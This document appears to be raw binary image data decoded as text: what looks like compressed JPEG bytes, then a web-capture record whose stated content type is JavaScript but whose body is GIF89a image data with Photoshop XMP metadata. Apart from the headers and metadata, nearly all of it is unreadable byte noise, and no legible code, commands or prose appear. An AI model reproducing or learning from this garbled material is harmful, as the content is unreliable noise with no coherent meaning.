�Mi� a��I��H��C�������ߘ����/ �ҾU� �h|W�G�C� �n�u�Z�M��i�&��7sx��	%̛���!�9b	�|_�O��a�մ��E[W�w��-4<���5y5��[w��?�t���!�4����@�e�_�o���}�C���gً��V2�����Ht�u�K���F�"�3���w�}w0����W�?�O���_�_�~���'����,7�f��@����~Һ&������mouxGJ�K������]ξ��gouh��ش߰��RO�$��G����s�q�A�l�� ����ºF�s�{ߏ>���I���m9�=e�iwz��᳈��t3���^F����_�m_���y|�S� � ��������^��x[�g���/\��<�ͣ_��~��t*n-�ݨ��Ү1pŦ�=��}\.i<�hIO��ɨ�mZ��z�:S�_`�w�K^� �>�� �n|� �D�[ஹ���'��_~���	~�'���4�k� �_M��C��Z���,��T�^�𽜓�m��fL4O/��7�?����w���� �G�W�{��V�XO��֞�f�ڟ���_]6�#��9n�K�H�A�Gr7kￄ��L����,/�O�)��O��^����W­kI���3�~���~$�f�a��"Ϊ,�M��ml���I��%A����|Ee��ٟ����s�x/�7�|?�\��$K;�?��c�?��,�%dVSʜ{ج��X<���8�ZP��)'���ݤ��ҽ����a�R�X��ɫ�j����g�������+�ş�8�㮽���^������_k5Վ���� �H�� I?м �i+�O�M�?�y�#�l_�[�=����{��������i��c㥾�a�$�;�����-_P���i�k�wQ0;5�F9<�t��?���q?��|P��� c?�&G��;������x�I�T�?hԼ?�E����E�r�G�j���'a�+A�bB����1~ٿ���?����W��#� ��x<O�I�Ǿ�~���dZdv#�^ �> �M��I"�$�b���:yϒ�Wt���W���t�|���ʫ�'8|2�v{��u�uZ�W�=i�潻w�k��׾��� �O��)g���m��� j���\�����������<1�[ᯁ�i�~��f�@�i��m�[�)�M=�JQñ%����-�� k�8�{�i�������'أW���W�X���C�;)�:�����_?gOػ�A� ��~�_�8����QH>�#���y�+���.��N��j�콿���?R�Qqu�&���4b���� ���|w�6�� �?�G�� ����>)����'�J�������ºeǈu�5����,����Q�����6��j�$FR����%Zm�G�#:�d��N.J�=����sl)R�Q�կf����kz�~�.�ܕw���� �֜��ND��Ձe'�\U���a�8,A�9��U��h�A�{��<"�������>�� 6\��'���o��+�؆�n�,k�#��+��v��^��s�r+�I�Q������� ����� b���w��su�jL����U� c=�y*\ۯf��_�7c�߽8�G�R�V�i^^���d�u!�O��� �p��=���"?�DH����y� 9�����{��on�{��������F-$�I�Y3�ܒI�5��� (�>��߅���L�1����'�΃g���/!�i8�Q���B��F~��[D��ׇ4?騱i��m�XD�c����@0���j�N��<���pX���J���v��_��$�ou�#�\�JP{�O���oQE�Y�Q@Q@Q@Q@Q@Q@���]�� ����?������u
��n���	PIc�?�t��]���b���3Cü��
��|�_�Pd�v�{�3F7�އ�����_�$��z��=� ���6�"�Ig�8�G��F*lob20O�T�t�g�8�0q9c�� _��m�A1�˓x � �9�=��N�?�#g7���YQ�G t ��s��γa?���o'!/�V�q�� %���\܁]@@#$��㚧>���<�i����[��>��cIӮf�׍ψu)/e���Zy��q$�� g��Wq(N��i�K���(��m��$~�����.U�u(�sc<?�������DQyQ��.�v�@;
歎�C◽�=��(�1��b�_V���FU_���<�۵I�u�R2�ĉ�8����?ך�"ңR����vc���끊܋Jgآ0�0-�9��+ƫ�גq����T8cEFX�9K�G���4����&�����`��� �[��$Q"�RČ��A=s�� �v�iH�mP�?��{����ɧ�� 	�?���k̕I�uf߮��K���hA+y���:Dt���5��	�(v�Kn�#���m<�'�wc��d�U?t�F2 �
�I�sb���s� a�c,ASk:dU�{0X��9X��Ku�����q������qF�'9�=k��%�ާI��#l��%�8%ذ��
Cd<YT`ӽl�%�d��OdP�  �:��N�3�u��ކR¥�U��̒O� ��"�9b�� ���Yp�i;zu��Hpa�6�����-�C�׭��{MgM���[ҧ�V��[���@���~du%YU��+���a�E�۬G�5Xl���4 �]�縴x�3�Ƥ�����ͻ��99
##� �\T{+Œ��{)��̴���Ik <0>���ZŤ�Z��ө��i-�{� �:����ā��p��?�k5�2����ӯLv�ZMp�%�im`K/Z�n5M&���5���q�XG*>e�C�� +�3�,@#���q�Og�R��h��:��-=Ę�9�����g�6��$�*
�3ޜ����)P	 ��e��;�ۅ��}}*/ʯus
�jNV��������1��K)���5�4�����&��1UI���$��$���\�)>�r�Zo]�1^A���H''���� ��2g%r�6s��i��=�9�$���@���^t�w��iuܳ*�<���]ތ��{K]�T1��+b��G�� 'ҸKH��+uQ�`��#9$����^I��8�1#*�8�c���OL�q�95��[��_���K^�����M�z+:��^x��	#˚5�#�?7 �z��V��$�Ҵ�S2��6�$_��w$����<�1g9�If9VD@��6ǔ��ݹ��O%��k���<��	�N�<��׽)8.d|��#���#��ܮۄ��hU�`8ݽHY��_�;V���#��36�.mgH�7qm�y��qi}n��H��+G�(dڸ�ic�V��H��M� x���1�E8� V��sղ)F�*-:X�JJ�-�@mI�Ph��`���L�s�3�09���ra��:Kx�{+�df��/3� �o$�(F8�_s[����� ��΍���P�n�(��l��=+���D�����e�2�D�!Ix�O%��௡�kT�4�بS��+��M� d~����B&�@����6�E5�����u(��|�:�５p�� 7t��Z�=%|;��k�2�K,�m�d�(w��*9� �'�k~��+{k(���4k,Q[x[p(^\�$�QJ��[�>g����K߀�m�����?�����9]��:�Xd����# ������Q��-� ة�� �M���?澸�1��+�8m/?�O����Ssqz5��c�ܱ�'�IO�3� ������M[�� #6�^�[Q5��� ���#>�Fk� e_� ����0��+S��(�� (�� (�� (�� (�� (�� (�� +�������/�<Qk��x�B��5�L�i��hd����6�aʰr+����=F*�ԩF�kQ����Mh�N�ѧ�n-In~(�7�|G�o����o��H�!�|�t-Zq�x<c��:�jv���Q��˖9��z��� /�M
�[� �!Сd]=i6�l~g��ٕD��x���K�+��O��h�٫¿��d�7��[�~f��7�2!.��٘��I \ZM�D��@`���EY�P�/����4?������akg�3�pI��>�W�$7aG�]����c� �:���#����Ύc��Y�>:{s�{ӆ�Q����un^Y?��⣈��-�O^ǁ6�i�[Iy�0��9䵹V����Omq��)�l��ʪ�FA�mS���f
����_d�p|)��� �i~$�¾0��x���ֱ�ߤi�(�I�[;��0
.��^"x��X�����B�%�Y�KL�/ݵ�z�!a�٬z�R���,��ݑE~˗�İK�0N������e��Y>�=/�J���ʯ�3�^�l����?졠�r� �x��� �x���,��Ǌ�o��7�v�yc�#{�,5(YZ}&p��uo�'�~�c]O�	���;S�e]K�� ��I��u�j������z�.�uŋ[�â��Q�"&��ٿf��C��O�v�x)&�,�s����"����+�r�a��!I�k��b�#�⼪�o
����g59��~�JRn1\��ս�Y/z���'���RU&���~�|���ݟ�����࿈���>� �Px��ǉ<_�<sq�w���-'���O��"�֮�	-��6�$}9�-V���HϪK(*8�����a/�?���M�:~��|X��_�c��>��J�B�ڮ��izV�m����[�����ZY_F����.�7�2HY����q.R?�?;���ғ�Y��~��1��>_�_��+�?�.��� ǝy�����΂ĵ)AC��I�4��W�Jn�nֵ�*�3T��r������k�����x���%�3�#P�?��?g���+x��B��[�1��}xJ�m�]4o|�L�\�I/���M���q�\�����+��O��ុ5̓�9��Aw�4W��'�P�����WO$A"�_���@��?c����>#�x�r�6�wϦ3e뎾����'�1�w�>���5ˡ��?���O�ۻ?�/8��8�k����F2�F����x��]l�������#��[�I+_e�����ͯ�?���	�0�/�?�� �X��+�֍�^�GS�|�GT�~����=Ž��#��1Ƒ�pIX�g W������ ��]��_�(����?�^�/�%�V�m|n�~�/d�t�3J����|�F�y��F��0|����(�EN� �����v���s欏�c� �?� �G����s����e\	�G���0��:�ڔT�^)���#v��K���H�Vڟ����+�~�_�|`��~
���g��? �U��xw�������g�jvpj6�{g�"�U�>m��3��}�W����_�쿤��_�o���C�s�� Om&��^�|W?u{W]��.���������W�'�\��@� ���`���r���]=*���">v��<c�z�~_�u�a2?����{Qu�'6��%���Q���E�k�Nn����{� �X�����g�[����uO���?���� e?�ŝ⍷�]M�5}'���z�����սȷw�b�GGp��DZ&���&��s����[���B��g�� j��C��<�o�z����?��-���]WW���'������n,m���U%-�R%�$g�~o�?�;c�*�������~l� �� �ʠ?�/�&9o�'��@g���� �ZX�����f;͈n2����4RJV����ۚ���O�6���n�V���ݥ�~^|1���|)��� h_�)���8x������7]�o> �sŞOh?�M���h�-ѽ���:V�'�>��Ek���2�0�G�����W���D�ϟn�/����'�3��~���� |L�"�u�;�5��|�V���Λ
=��DrрȢ�܇�D������ 9 k�M������=ȭH?d�!&��f8꺽�'� %~��(�p,��F�'
���O�����&�x���[W{��s`aMѲq{�����o�?��� �O�-���>�A�S���3����+�� �[�$�|7�#1���xfyc�����0�v�^��� �5�m�!|v��?l�ڏ��ҿl�����\�-�W�KY�_��sXɭ�w�������aamV��km�24�����[�4'2���NǷ���s]$?���i���ዣ�x�d��9��y�����7��6iC2��ו))F3�T���	�5{_^�t�`�N5i�t���]�|�g��b0��s�_�ן~O>���q�ݶz�ׯ��}G/�� �v��KѾ\��ͬ|E�Ѣ���-��lh�  ��MѼ}�3@��0i��:k-��1>�}��0�/oem2�)*0�?�.Su�Y[�Iɿ�Sk�\��\k[� _#��|8�񿉣𾖪nR4��.
	`��\�=�.�E!�(�~T���v8�=���Piv>V��xwN(�vX�I,�wf�Fn��{�$�'�%�Kñh�<�F�fӗ�����Qֵ��1��vi.o.�ڡ����Bs+ϓ�?ş��Q��k�> y�>����>(|N�0f��8�L��q$���e%c�7,���{�R�����xl���������;ΣZF1����Q��[���v����u<��C��~�?�%��q�+>��q1x��	,��z%'kAc�i��2a�[0����b��	�O�~���/���5��6D�4�qk�i�� H��1�U�NI$�k���xǉ�qVr���Ɲw�����ɷ)����֖G��ļM^}��K�_�ߘQE�0QE QE QE QE QE QE�C� � �'�(���|:O�y_�l��nH�0>ǧ� ��� ູ� �+�'�_�m/c� ˕�Aqos2�7vQ��2*q�p������_�5�{����:� ��cm��� G9p�}� ݵ�0���[<ms�l�Tg�//$YK�H��8:�w���M���Pf0�ZIdgTPnbG�;׉,e&�~F�Iۙ^�[���.�x��2Ϙ� ,�r܅����=>��Oy-�㗎2v��	J���z~k���Cx�X�H���m%i�b�8�ǻ6$�կGu
W�`����֥e�����Ӳ~���q8ةUj������Ƚk����60����몵�� b�n�/��dU->%* e�����WW!a+�x��w5���=��l���[i�*��:�|�+�}��� %v�0i��#� '<��Wb�Jn,T�g�ќ�q���Q��2\�tvJYN I9�Vͩ8b m��\Ya�����'9���Χe	 ș�a��Z��4ٟ2����~�Ǩ�qW�T��� s��+-�Gab��/9��u�m��+���:���ְp�h�TR��Ӭ1�*9�)����P�:0^�'�_���>0�S�R�!��Rڳd�h=Cd���Z{Hw9�ѫ4�b��-�����q�W2F���3�9�\�x�݁u�Fs��������������n/C��n�Ζv�0��1�ϸ�������X�k	'>`�8iϠ��Q�Sڣ����9��ӹ�<3i]�r���9���{W3z�Td� =G�֥�P�����c��+�� ;�0�	 � ���JpWOS�4ebٽ�������e������D9RH=9���ψg�����Ma٬u��ym#_�闰>.�W�ˤ�8;n ��q�I]��!�Hlq�[�/E� ��m�HL��\Zx��pI3����q��� �U:�W��_%�Hµ��k�ѯV��o� �P�� ��#���U��%v`9t�F}]Q�k��v����Y�k�����Fq�?
�剜��F��T�������8��SQ�c��0+��]ggĪW8�eb=O\~u\�墻m<� �G��Y9�n��)+-=N���G��9��@.�|�#' .7��ߚ�ԃ�C���v�G�����>�/�[�-s�Q2i��-���#{��d����sڽ�/��WTi+��<���ʰ�{kk���G-�ZI��O1�c��"�99�H�W�h�Y�H�&5`AU$���r2q�3�A^�{��B�;�ck ��Byl�� g��!}�yuh�����n�p3�8��x�_iO.xL<p�ms�ؿ��Yq�g1i��������+cfI����r���vR��KZ�[i©��J�@��z�px�M+�V��o<�y3e� ����t�C�<-�ǆ[��HU|�Cr�S!��u=x8�����i��d{9B�H�k-��U�Y-�3�%$�"x��!H��d� 5շ�4��[�"��QY'�eH�� �s{�����>���1��t���n�߽Q_����#Q��^\e��bHv���֪YmU+��io�6&����C��%���h�Iy��F��ۜ(�8���2���)����kA$�kj��ds�Y��d�ڻ�e����8�Ĉ��rg����~V�Oz̒	�7n�O{$�^jJ�-����]�񺸫��`�-�mL����y���./~�"�����Qd�h�J��m_���čtmP��$�;h�m�חiن=�������ZK������A"*�HԄ�����G�OaI�=��Ms�j-m,>uݮ��IB��R5	��NӐmbI�:�>U�#_�I������?��g���6_X^Mwqu���2��\��e���p�6���
���_M� �?��������^��3�u����im��-��l�]�?
|P�M�3Iq$�=�h�QA�������'��?����o=�ճ� �6�^�A`*8� <���xX�?D�ם�G�� �3?L(��g�hQE QE QE QE QE QE QE QE T3�[�C-�ͼ70N�)��%���YH �:�SQBm;���O�[���ɩM��Wҿ�5փ`���Ii�E��O-�ٱ����ш�<(�(9��֣)�����j+�Y�{*q�V�[/k;}�ƾ޺VS{<�|�j:xqG�U�� ���>L�d��e�����bz��*?���}r�� ��� � �����玏��
�n�z� n���V��������Z�?��b�o<������2��{j����yO�)?��9���5}C?��H~�3?�-���5�������o;� �ʿ�2��{z�����S� 
K�o����~���e��SC�����z�z),�:_�W� O� �o_����'>������� ��;���Q����u{����j(��ί�U� ��� 䆱��{<���jq��g,��� ��O�?���e���׿����V����w� A��d� � ���{<�|�m�O�A�c�ߐ?�=<��jA�����5K���^�E/���o�U� ��� ��V{�����W��� �pw�׿����� �K�7� �w� *�� �~�J�_�Y�� �ʿ�2��*Ֆ�{<�_��\?�?�u�Ⲧ��~\��I%�%�z���U�N�^�E\s��-��kk� Og� ������g�xW�/�ܛ��#��.�˶MR�G�uy�p�eL�>�k���t��)h�
��F*����)ϼ����l�JSw��
(��$(�� (�� (�� (�� (�� (�� (�� �(� �� ��_��lW��|4�LK�s^�k�[�*ıȇ,˝�1ۏJ�/�.2����4��~���[k���� N�;6b p��ڼ�!u>��Tݴ���Oq���߆������3�Mӵ��C���nT'_��g��ߎ~#�E��E���T��YU���-�c�pK��	潘݄2ʡ�I_6]�y ?/|�1_~�:����m�JJ�i)�B�I#�l��3������tp�Q^����?+�L<qY��X���kc3���ndE!��-����EzV�3�f�FI' �ڼ������e�1��7������ɞH��zv�Mpaj9�RkU��~2mU�jΖ̯��� ��I5�BW
Hʆ�'�p9?�rvr�m1�T1�b'���5��]w\���h�7���P���{l�J�X�^�N��ZIE�~����vQ9�!i	�.�מ+�uߌ����kqrH���K$��b02y#��Ꮛ|Yp�>0��v�s����%�![l����=T�z~�����-��6�c��Ka��� �s�bJ�'���OV�cȿ��:�,��Q�S�O�Z/�vys�I�v����E#f-�1�eq��`�r5�f�yw[/3�o2Ku��\��.߅{��,�a�0OT��8�1Z6�tq���E�l��>��,=z��Y߲�,~��(�z�����</x���]� �)�y$���}i�ͭ�2��V1�Lc��}�D�3
��	��H���з9�ӥi�����9�gW��)[�)�
ԣ � j�$�mѓ�?����}��������W�e���\��3ڽ�Y+g(J����	���H�q�k�����݌��_z�����3��o���<�)���z���_(8o�s�'���w��� 0�I�_nO�^�l��v�8��C�R�����pI#�b+�I�u���X��r�)���%�ĶQ���Y�h\L|z� *ȗ�̬�\G42o�I7�H�pH>��k�K�"	�?�,s���޹�Owq���d��7Ư��#�ۭcR�%{�����K�k�t��O���|��IR	 ��v�
Ƚ�4M������h5�x��8�%}.�{@�"{v$w^��S�k�5�����k9uw���2�H�N��q1T%eM�ի��)��V�e��� �����d�z��&�?�Z�����!�<U�WA������s�m���A=�_6>�w�;��>v�J�Lc8�χ�,�@���]i�`�w��뛂I��H�}r���Q\�3}~���y�{Ꞗ�~�����U��Qm[]c���K�l���%3�3�ǯ<�Sj������A��ҹ�jz�<Y�'P�#�������p�l����Kf=�`縯�������������	j�Խ�����`�8�1��9Q�������.	�´#u$����ӯ�F�FUC�&���~���隶���m'�'*�\2��T������\w��S�������^��}6yc������i6��|�{�8�A��_�_���3Ӽ� ��D�l#e�ʱ�-թ*Yc�H��(<+�r��i5V�eo�O_G���&αYM9*xYi��q�zj����������j:Ō:�3bĴP�<8t�澿�Ʒ��EEȍP�* 8��F��/��g�YB���!9�#����k�*@�A���2��~�C	K.��iErߢ��Ʈ-�u����e�U�ܮ��<��:�H�\�����1X�Z�n-�1Mk�$�����b��^��)J<گ�c8�Jɫ�̇���`�c���8�ޫ�[준Bp���T3�� ���猃�?�`��ņ�"��8�' ���jyy e:��DzƉ�+dNxfP	�FN �>���g�t�mot�����h�p^3#}��=�W��׊��%7�֖�X��gX�y��~j���K�>�{�KQ���(�����uPdJ���w2��]TW��Dp�-;�����g���2$�d��BO^�1��|C�[jx�6���D�a	;�g�$)�ϛ�ڟ��,O�?�u�,�n��w�϶�P���Jnb�w�\}x�H�q�Ǿ'�5V�/C����Z�������I�]��ٚEQ���$s������7�k���5iA�E}	6�K��H��p�S��yr�p���� ²���_�p����Z���zuˮ�g$�_�Zg3H[͖�cɐ������#k9"�$��$���j=�|�� � )�B��x�[��eekј�A��I��r�n �r+��U��փq|�����o� 
;�TPZ[5ſ�����L���%��r��!l`��5�?���Q��-� ة���� #6�_|z����Ʊs ��>x�M��h�,����`X�n�Jr73��W��� (���� �T�� �&���˥'����x� �,���~�Y����y~� �,���
(��?���(��(��(��(��(��(��(��(��(��(��(��(��(��(��(��(��(��(��(��(��(��(��(��(��(��(��(��(��O�.�������=�n�d��׃�l��'�Z��F���Q�嘨$�9rW'��+��(��\YU>>�U�w��u^r3k�W�#���Oǚ-o��ԑSP���4kmC�
��Mi:<O���8 ��?���'����� �?�'� l�qX\>�:x�d���{��t� �o��N�w4��#�O��u���V�*CV���#ZJp�\S���f��?�
�1����%�X�麫��`�ɿ� l��s^�|��?�_jZ{[<Vz�H
�̣t �r:�� ���c?���k�r� ���B����E� �Z�����c� ����p�K���g:����O�t�r�1�*eX����x��ֳ���0(�e|%�h��Z[� �|]��h�����=���Wo۳�K�� ���ʫ�,5,��� N���	� ��ȟ�k_���� ����'����� �?���E�hQ��V��?���x��]�4�g����	��X���<do���Ì���. �����u��~~Ƒ���ª�aJi��s߽������� �4���ֿg/�1�� �*?�� dO�5���� �?�
��A�%g*�|��^"�d�����[�� �	�^��P���	��� �T��jd������ ࠿��~��t�-��j��=I��9���cO���k�r�� ���B����D� �Z������c� ��h��D#ʝO�?������wyG���r��a?
��
��� ���e�bt�L���ٽ��S��#�=D;~8�S�J���.zg�]��;���D� �Z������c� ��� �4���ֿg/�1�� �*�쌣�O�?����E�q����~��'�<o��w�)^Iӵ\.q�f�[�
������|��-��1�e���_�c?���k�r� ���B����E� �Z�����c� �����;���� ȉ���c��C� ��o� 0��)� 	��v0� ���^H �?T���/җ����xY�H�����=�+�����D� �Z������c� ��� �3��?�ֿg/�1�� �*��e+K���� ȇ���W� �G� �n[� �'�4�P���wg㷅rGC�ꇹ� �_�r� �D?cL�� ���Q�|�N�~_�����cO���k�r� ���B����D� �Z������c� ����ʻ���� ș� �?E_�q����~%7�7�0}����Q��?��L`� ۯ֘� �P�ظ�+��¸ۏ���� k�����E� �Z�����c� ��� �3��?�ֿg/�1�� �*�yOz�|�9q��RR�yO� �v[� �����P?ع����f`	iگ1��q�VE����J��_	�
��iڦ<����v?�� dO�5���� �?�
��cO���k�r� ���B��O������Dt���N�9O� �v[� ����O����l��<1+�J�n�����wH�_�y���\6��� k�xN{w�/t��gR���U�	k~`d�<��@�$"���)� g�"ѭ~�_�c�1� �T�~ȿ�k_������ �p��~���K��� �=,'�E���� k]7-i������O�?g����?�:�Ƌ/�~$�~)�-�5)�{	om��.��j캖�
>h�	g�<���M� �(�'�Z��P�V����� =���� �3��?�ֿg/�1�� �*?�� dO�5���� �?�
�� T�}וy:�m����O�o�$�����x��Q_��n�I/���?�{�ڛ�Y��~-�q����c�_��׀?l_���^ ӼI��~�5=6uu�;-@Ew0�� C���vWHl���~� �4���ֿg/�1�� �*?�� dO�5���� �?�
���Y-*�Juc5m��\�_��5���Vɸ�P���r���?/a� ����^!�4˽C���t�R[Ek�2�L���\ �qjC ��gH��Q� ���Ò�#��B�K,I�i����z�w'8���cO���k�r�� ���B����D� �Z������c� ��ꥈ��Y�������/��<��ַ� ~�?��~,E� ��cl��~$��Ku@O�z�S��
+��{� ���T�s� N�k�����D� �Z������c� ��� �4���ֿg/�1�� �*�m��Y}������_�
��� ���w���#� ��~�����÷.�	n���a����q�ڼ�/���u�C>��Ex\E����ä��>�-�ʹУ	y���(�d`u?Ч�1��� F��9���� !Q� i�"� ѭ~�^��C�1� �U�R����_��� !k}t�\G��?���}���O�)�ͩ|k𕆫siS_3Tv�y�Z�ʕ?7$�>�i� ��E`S��/�1P�d�� W؊�+�C�`�t�~����ȟ�k_���� ����'����� �?���YK�OY)��?�7�&���8������7�� n_�Bo`_�>�K� M�v��B��V�p'�6FG�������/�.5s���5��J隤s4f7�z�o��� �b�v?�?d_�5���� �?�
��c?���k�r� ���B�,&Y)FK�[�?��?ڿD�G����Ge���?�
� K3�C�����I����mB������nc�.9���S�
�Mo{f��KY�Asausg�Mk; ����I�%q�����/�1��� F��9z� ���� !Q� g�"ѭ~�_�c�1� �U3����Kz�� �)f� D������]����|u��?f�4���i���Z�ÍcL�b�-�{{ˉ�4�����ۀY�wRK�9��A� ��������՝���w�W���f)Z�j�6ҀGݒ)b�OFY�}&����,�~�߳�R#�H��e$���T�,�;�&���M����-���m���������5	qƠ*���UP   0*���a�ʎ��i�f�&��]�8����xW� ���0�J�aGZ�?��.jlF�G�����JR��i�)-[V������(�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� ��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20260110/e89f6b16-fa53-4c13-b2d6-322756a7addb.js
body_size: 383983
content:
GIF89a� � �� H6F�J�ʊ�gn����֫eWK(0ݵ��wnؗ���r��闐�1TCP2Sɇw��o%f�Gn�v&o1*�/3%3�1�z��WO͙�驚M��Rs��k���%%�̽�te��x^��콵��S�������G���A6���*mWi�Wg������vgw�d�RH���ꬥ���oD3���ՊN�V6���r+���	���W���v���׈zڥ�dHUo$�fS�uy�����i݋��|Fژxܜ���f���I�x�B	詉a7CLQf�����g������ۧt�vO�IC� wGUfBH�i`.��ʕy���ɇe��� 궘�ZOƗ��عNiv��v�HA� p�h�Q*ڗe�UW͌~xCB�ڣ����ƫR"xU\����T'�Ž�jb�{p�FΥ�����ʢݵ�����j7�TƼɊSE���umM���ua���? ����wv����T.�Vۊe�ffR]Υ�FfX����jv�B�VV�I[aɖf�b����׻�+%̝����߫U���xTD���2E<�%���1$#Dܷ�����d:�;<�E�ؤ�^`�@�ȓ]X=���������ɴ���ߝYn�X��w�d����;E'�b;�����@A>`˴����䮱�JLc��εkl�bi�Ƶ�ν`=`����ƽ潭���絥���ޭ����ｭ֥�ޥ�絭֭�����Ƶ���ޥ����֭�ﵭ���ﵥ���ޭ��ƿ潤���ե�����δ�����������������ΰ�R   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.1-c000 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 23.0 (Windows)" xmpMM:InstanceID="xmp.iid:E567BD8BB88B11F08395C561985D02F3" xmpMM:DocumentID="xmp.did:E567BD8CB88B11F08395C561985D02F3"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:E567BD89B88B11F08395C561985D02F3" stRef:documentID="xmp.did:E567BD8AB88B11F08395C561985D02F3"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    � �  � '�P�`�2>(�� �� � <�� ��"b�$HF��DܸQ�ɇ(O�@��K�-C,��� �E�`I��b�Q�&�9C|L�0��SK�B�Ju���XeM%��G
&�y5Xp�N�,5�ؾ}\���PGo4�� +�,8͙�����><PhKD��D>:��1dP4h��@_>��h�-H�:5 I v>�S�Ɓ��`�;e�f��b:x�b��=@����ЫZ���,��x0�}�Z��(��(��^\��ݷmՃ,P��>5˛7sL�!fؠW���% ��p"�bF�5D C!�QJ,M�j����F����P}h1�
*,�Po&YԓE@(�_Yh�XQ%��TL=��sTi5�V>
�Xʨ��@L�E��|P�[t�W����D���+&p��`��T��i��$p�i�Py�k�v"i(J�ۜ�Кk�p Z��B%�x��'ιbD ��,Y��qLQ��З钠�(ݨM>GAĨ� Z�J�p�}��H<���z���*�0SA<��Y`�y)�@az�j�E2$B��-�F��T��Mt!D0i��I4`S(�Z`��=m�E�p&x��e$5 u/.�����#��0�@|�px���"P�E׮�T �h�E��a,�=�BOM@��	D�a�&����g����߮������'��C�<B�f�ʩ5ì 7c��.���P`�́�T��+��p0 ���_ ���o  Qʵ�� �
 d��o8��(���SxJ!eRP�]֦IE�rU���).���[������!@�}>npj�X��B�Q�HN�E���E�?X|q �D�^�:<3f3�6��j�>�`��
��olcx�u��o�tH�d�Y�nJ{&KC�܌+،y�*aþ��IQ� ��D~@`��`�}�y�-���h%S���:ň_I�I\󚿲P����+H�
n��
`"<��+& �+��Op�f�`����
��Ѓ
�B��@�*5Ṅ�;_BL@���D"V���0�IyD@zL�BF�Di���K��-��D!8���" H�E,!
�  ���
I��D2���މpIe�
.`F^���@�Q�H�	����������qEFcH��Ɩ���)��%�G-��M�
DH����9�ndE��'~ Q)� GI� Y�LIV��ǂ��K_a���@� �p��\�
%���j>����0���ea�xK\z!�EZ!�}�ż� N�4�a^���ˌ�2r��IG�Ȑ2)�B���dF�g�`�"��8�-<�4�$�25d�KCd;h_�	b@��&�p J�n�NG��;��~7��������e�p��I�bl>I��`�H�.Ţ�d.rK�lB�#��F��5i�|Mf�%gZ�g��(�?���XLI�;VSZ\�	��*Nũ[��>�Y�2%����:EK����2�����<�*��' f� ��3���[���D�h�K��S�bkfTA�Pry�Lt���(Q�\�X�Zj��1�CU�8�t+t�f��/&Hȩ��s^`�Z�i!'����ӑ�L'#1�4g*��T10�>�.8�h����ǉN��p�c�P�B	"�㷴�td!��F�)L����aH,������q�Lt��Z������dQ�$Q@�:'�8+�T��$�?��'|@)����?0�m�� ���v�*Ę8��ExK���v���3����r3��xu$3s�KO�E79ӣ�+���-�aD/�LS��m:奴�D��6�hU�D�B�?���3�1�� ]�*�� `x���e�}�0���P��r��؅�qØ	�k@抡,d���( �i��H�����3����'`�
�:?��A�n�!dTP@� �ahPN\�
,�A>@�/�����A@$<�An��7G@�3 <l�k!��O���	�0�sh
��SE�I��)��nf�ř%ݙY��燒_ڵ���G�;��ldo�B^�� As�c��I�@ �82���Nc�@ po�W8�g?8�R*Rg�՜ t��u� y 8�	sk��`�&���(��`�F �&jIR-焳�2F��%�ɂ^4�	l�[H�<�G�K �[Zx�Px�s������,t���4C@��N�=����z���\���a���6
f����N�W�*�ch���P-X�4����^rUW�*��8#Iu". O�>�P��0�.� 0A"�KF����e�Y"���sL�{B�vU_`�z��*�v��f�j��|�|�����o;�
9�	<� Z@s�}40T���4rs|uK�!g�!�zDK��9x�H�nD0Pz�!.��Q0�~�
*�1Lނz4�� � iQN[U{B�;�;cqX{���o�gX����_|o�S7�h�;*��Z@a%� v*W]�1v�\��l�V�!bbI�3�1�}DX�����4|�����3�,QM�Z� �͂o���o�p�d�Bw�X�n�BV�H�u�t��|��8 �:�_�+@}@����"E�1SI�l��E�1)�j0�"�S�AHP����@�h��ю�y��@�40 �s�",�+@"օox���d(D���h���[gh��OPO��e��O9D�若�7�sC��}����N��Ѕ+i]� �6)a2�#: 8A���d�=Dؓ�X����hy�A�:sl�p6��@e)����فgh�HT��ِp`����U���@",Io��P�V���ЖBtB(�7)��05�f�%�~me�!39B'�@�rc �x��Hy�����Д������(��E0PG�+�tii�BV �ɐ��Uo�j��(����	�,p@*0	5�,�� �n���2���|ɠ�I"��B��v7�}�	�� �0l$�,�ם�H��^���^s��2$��ٓ�Py���dtDi�JSG�WQ �I�ӏ�`1��B�*@���Бa��]�vk�B����ހ� � �2�ǩƐ�ڜ���*�B�
����P�����q?|�)��6�W2��� A �,�������GX���Y��v3�!VąaX<ȓ�VP*p��)R0�5�
��� �p�[W��P ���'�p������
Jft*O@Tv9|7t���&l&���) ��U��8���z4�+��sA"%�A�S.��(=�XVT����S{��(���М�y@��J��#�$b������`����	�� ��	z�Ы���`��<���v�0�d2�6��g�	;puMQE-2q�lM��A�y�I�H���n��g����oP���}�r$�
C{֚��]z�2�,p����,��p�c�P5P�C,�2�50eI�����k��	r�
a��� ��;���Tv�7D���	�S/�a2�ڝV���	L���a��bY�|��%Q��Y��]P9��H�X�X&���9DO���)�!
������ȋ�p�P?�;��P�@�a����hi����
P��+E���=0a��� ��x��:�B�cj�j��Z�$zDqb��'��~�(HjyHj�o��0@ z���������[���ɜ�);@ �p���pr���8j�Y��0�*@���2��"�`��Z�9���|��;Z��h�'y#*���iG�;��M�1��9��h�'7gt��n����y��]0~� 0�D�=Uz[Й�\��`�`��p	��
z�������ʽ�x#p������S0���KÀ�� ����O`�F,?���{B���
